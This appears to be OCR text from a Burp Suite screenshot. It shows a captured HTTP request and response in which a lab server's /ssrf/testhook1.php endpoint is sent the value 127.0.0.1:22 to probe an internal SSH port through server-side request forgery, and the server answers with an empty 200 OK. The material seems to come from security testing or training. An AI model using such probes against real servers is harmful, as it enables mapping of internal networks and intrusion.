 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.1.1.100 ?
Request
Raw Params Headers Hex
POST /ssrf/testhook1.php HTTP/1.1
Host: 10.1.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.1.1.100/ssrf.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Upgrade-Insecure-Requests: 1
handler1=127.0.0.1%3A22
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 21 Mar 2020 02:03:55 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches